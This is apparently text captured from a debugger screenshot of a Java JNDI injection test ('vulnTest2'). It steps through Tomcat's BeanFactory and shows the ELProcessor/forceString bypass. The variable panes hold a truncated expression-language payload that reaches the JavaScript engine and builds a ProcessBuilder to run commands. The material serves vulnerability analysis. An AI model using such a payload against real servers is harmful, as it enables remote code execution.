 tomcat-catalina-8.5.0.jar 〉 org 〉 apache 〉 naming 〉 factory 〉 BeanFactory 〉 getObjectInstance
Client
pom.xml (vulnTest2)
Client.java
InitialContext.java
GenericURLContext.class
RegistryContext.class
NamingManager.java
BeanFactory.class
Class.java
Decompiled .class file, bytecode version: 51.0 (Java 7)
Download Sources
Choose Sources...
1: Project
Ant
Maven
Database
86 }
87
88 Enumeration e = ref.getAll(); e: Vector$1@1486 ref: "ResourceRef[className=javax.el.ELProcessor,factoryClassLocation=null,factoryClassName=org.apache.naming.factory.BeanFactory,{type=scope
89
90 while(true) {
91 while(true) {
92 do {
93 do {
94 do {
95 do {
96 do {
97 if (!e.hasMoreElements()) {
98 return bean;
99 }
100
101 ra = (RefAddr)e.nextElement(); e: Vector$1@1486
102 propName = ra.getType();
103 } while(propName.equals("factory"));
104 } while(propName.equals("scope"));
105 } while(propName.equals("auth"));
106 } while(propName.equals("forceString"));
107 } while(propName.equals("singleton"));
108
109 value = (String)ra.getContent(); ra: "Type: x\nContent: "".getClass().forName("javax.script.ScriptEngineManager").newInstance().getEngineByName("JavaScript").eval("new java.lang.Pro
110 Object[] valueArray = new Object[1]; valueArray: Object[1]@1651
111 Method method = (Method)forced.get(propName); method: "public java.lang.Object javax.el.ELProcessor.eval(java.lang.String)" forced: size = 1 propName: "x"
112 if (method != null) {
113 valueArray[0] = value; value: """.getClass().forName("javax.script.ScriptEngineManager").newInstance().getEngineByName("JavaScript").eval("new java.lang.ProcessBuilder['(java.la
114
115 try {
116 method.invoke(bean, valueArray); method: "public java.lang.Object javax.el.ELProcessor.eval(java.lang.String)" bean: ELProcessor@1361 valueArray: Object[1]@1651
117 } catch (IllegalArgumentException | InvocationTargetException | IllegalAccessException var23) {
118 throw new NamingException("Forced String setter " + method.getName() + " threw exception for property " + propName);
Debug: Client
Debugger
Console
Frames
Variables
Memory
Overhead
Coroutines
"main"@1 in group "main": RUNNING
getObjectInstance:211, BeanFactory (org.apache.naming.factory)
getObjectInstance:321, NamingManager (javax.naming.spi)
decodeObject:499, RegistryContext (com.sun.jndi.rmi.registry)
lookup:138, RegistryContext (com.sun.jndi.rmi.registry)
lookup:205, GenericURLContext (com.sun.jndi.toolkit.url)
lookup:417, InitialContext (javax.naming)
main:11, Client (org.example)
bean = {ELProcessor@1361}
ra = {StringRefAddr@1441} "Type: x\nContent: "".getClass().forName("javax.script.ScriptEngineManager").newInstance() ... View
contents = """.getClass().forName("javax.script.ScriptEngineManager").newInstance().getEngineByName("JavaScript ... View
addrType = "x"
forced = {HashMap@1373} size = 1
e = {Vector$1@1486}
propName = "x"
value = """.getClass().forName("javax.script.ScriptEngineManager").newInstance().getEngineByName("JavaScript").eval ... View
valueArray = {Object[1]@1651}
method = {Method@1511} "public java.lang.Object javax.el.ELProcessor.eval(java.lang.String)"
valueArray[0] = """.getClass().forName("javax.script.ScriptEngineManager").newInstance().getEngineByName("JavaScrip... View
Class
Count
Diff
No classes loaded. Load classes
7: Structure
2: Favorites
4: Run
6: Problems
5: Debug
TODO
Terminal
Build
Event Log
All files are up-to-date (31 minutes ago)
116:1 LF UTF-8 4 spaces
d4m1ts gm7.org